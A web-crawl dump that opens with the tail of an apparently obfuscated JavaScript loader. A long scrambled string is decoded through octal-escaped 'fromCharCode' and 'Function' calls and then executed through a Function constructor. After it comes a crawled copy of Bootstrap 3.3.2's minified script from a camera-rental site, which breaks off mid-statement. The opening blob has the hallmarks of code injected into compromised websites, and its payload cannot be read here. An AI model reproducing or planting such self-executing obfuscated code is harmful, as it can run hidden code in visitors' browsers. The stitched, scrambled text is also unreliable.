*Ls#.}*cJJbjM&ll#sxGKqg2\\\\\\\\!JMaRM}\\\\\\\\+1KNO4iQIp\\\\\\\"#&NRK[.a2AAVPjxiM+#IcLb/a)}+,LE{]pfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%LE/3Rgx!d~42JKQo(f-sL!M/JnJ(z+cMINEN &hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifErM2cxL2cK-RK32fgNIjh.n,O*bBMI5WV2cxL2cK-RK32fgNIjh.n,O*bVMIG=x^jx4i}f#q_Jqa{iT+IpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMIxAVIiZK,2{Npl#z{ff%,'\\\\\\\\_~KP'lxEOi*{oOq%LR!^zlNK)RR]/heQmxE]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\EadQkx{q|LbjEfJOaxK\\\\\\\\&M4MKMr(2hKLNeM!qLN\\\\\\\"Q]B!L5WV(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dgeu;VaxTu;|Qkj{qJLbxVfxG=4,j^&Im,~Mr|LhP) TxA,&OaMK\\\\\\\\rM4hKMN(2!KLNeM]qLL\\\\\\\"QIV!axT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"lxUOi*{oOq%LR!^zlNK)RR]/heQaxT\\\\\\\\&O4MKMrM2hKLN(M!KLNeQ]q!L\\\\\\\"BDDmx5]0(N\\\\\\\"M}!QRNb{-3kNMJ(|33)lQbmRL]ePnI`r]Ige\\\\\\\\DadkxVq|Qbj{fJL=xtcxGdMpZmKQ2IJ]P3RIi'Mi/]i~n)#P+LjiMPQ%mONPLQzAvI.zfxt\\\\\\\"xG=eqfOIO`JO~+L1fOLnaORohNk-QjoPM`3}$#!P%|se'fAv\\\\\\\".z=xtmxGMKQNK*]41\\\\\\\\Oqq1NNzIL-|fkKvIKCBAQkx{q|LbjtfJG=x^bx/RdKlkBvM7TB.~,(,/Zx92IipK,z{Nfl#'{f~%,'\\\\\\\\_DKP(mxM]0QN\\\\\\\"b}!3RNM{-|kN)J(b33LlQPmR`]eInI\\\\\\\\r]dge7TagxTd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MfxVsmpgcK3[k~[eI\\\\\\\\#z.RKf%b4_%Lc/3gcxt2c2-RL32KgNKjhfn,I*b.MIOxAvxG='2r .a|a_Q'%_I\\\\\\\\KiK|~n}`PNR3#r!N]OQP1PNPL`}LJETBM&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifVrMpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/32cxL2cK-RK32fgNIjh.n,O*bvMI=xAhxGRRKINaaM]b hsbrLc``IaIKJMNJQ&|mLLKJETBKpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/3&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}5WV&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#~RgJ!do42-KQ!(fJsL(M/cnJNz+ MITvN&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iTvr.~,(,/jxAM+PIcib/#)}L,La{]+VVVImxRmmaqlIssJI[Q-OP-[Q}~xXBqfhj$RNZJK3i(L+c4po`LR|`~[Mu;u;ST7Td[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!gxtd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MxVv$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x#rxK\\\\\\\"mRQ%Nl\\\\\\\"_#Ibq4%JbbNlL|P1}cifJ4,dlP*vjO=xt`xG2i1%/_hn~Av-K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]xTBod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#h&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}xWVmpfcKs[kg[e3\\\\\\\\#~.RIf%z4_KLcb3g%xt/(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iAvrImxRmmaqlIssJI[Q-OP-[Q}~,TB/.~A(,1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG='n]}NKAvMRgx!d~42JKQo(f-sL!M/JnJ(z+cMINDN u;Au;hxDd(&bR!r P)P&2^[s_&eMLL+bKlNmz`QNbif_rM Au;DxDu;xG=RkeM[K2]Q~ P*q^q+zll4mm+2K-.&']bhN4^DLMBBu;BBu;=xtrxG-RN304'-ivMzjxAM+PIcib/#)}L,La{]+7TB5AB5E7TB7AB7BT;t;uJOKuJMNuJOIuJNMuJMJuJMLuJMN;vA(~19.\\\\\\\"#-t;uJKKuJMNuJMPuJINuJPIuJOI;vA;Atu2IIFu2P_vBAtu2IIFu2P_vBAtu2IIFu2P_vB;E;uJMPuJON;BE;uMMuOLuMMuOKuMMuOJ;BBAxmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#llBT7BABT\\\",0,\\\"\\\\146\\\\162\\\\157\\\\155\\\\103\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\",\\\"\\\\106\\\\165\\\\156\\\\143\\\\164\\\\151\\\\157\\\\156\\\");​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._ZNX2gCxH41d49wqC6528PzhW05liB29xHt()\"[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo()](\"​\")[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(1)](_EyWZ11j0Sv6p5B4s4Kw80eGsc=>(function(){return this;})()[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(2)](\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\",_EyWZ11j0Sv6p5B4s4Kw80eGsc)(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4)))({});")();

--- FILE ---
content_type: application/javascript
request_url: http://kiralikfotografmakinesi.com/js/bootstrap.min.js
body_size: 63525
content:
/*!
 * Bootstrap v3.3.2 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.2",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.2",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.2",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a(this.options.trigger).filter('[href="#'+b.id+'"], [data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.2",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0,trigger:'[data-toggle="collapse"]'},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":a.extend({},e.data(),{trigger:this});c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=c(d),f={relatedTarget:this};e.hasClass("open")&&(e.trigger(b=a.Event("hide.bs.dropdown",f)),b.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f)))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.2",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27|32)/.test(b.which)&&!/input|textarea/i.test(b.target.tagName)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g&&27!=b.which||g&&27==b.which)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(b.target);38==b.which&&j>0&&j--,40==b.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.2",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.options.backdrop&&d.adjustBackdrop(),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in").attr("aria-hidden",!1),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$element.find(".modal-dialog").one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a('<div class="modal-backdrop '+e+'" />').prependTo(this.$element).on("click.dismiss.bs.modal",a.proxy(function(a){a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus.call(this.$element[0]):this.hide.call(this))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.options.backdrop&&this.adjustBackdrop(),this.adjustDialog()},c.prototype.adjustBackdrop=function(){this.$backdrop.css("height",0).css("height",this.$element[0].scrollHeight)},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){this.bodyIsOverflowing=document.body.scrollHeight>document.documentElement.clientHeight,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right","")},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;(e||"destroy"!=b)&&(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};c.VERSION="3.3.2",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(this.options.viewport.selector||this.options.viewport);for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c&&c.$tip&&c.$tip.is(":visible")?void(c.hoverState="in"):(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.options.container?a(this.options.container):this.$element.parent(),p=this.getPosition(o);h="bottom"==h&&k.bottom+m>p.bottom?"top":"top"==h&&k.top-m<p.top?"bottom":"right"==h&&k.right+l>p.width?"left":"left"==h&&k.left-l<p.left?"right":h,f.removeClass(n).addClass(h)}var q=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(q,h);var r=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",r).emulateTransitionEnd(c.TRANSITION_DURATION):r()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top=b.top+g,b.left=b.left+h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var 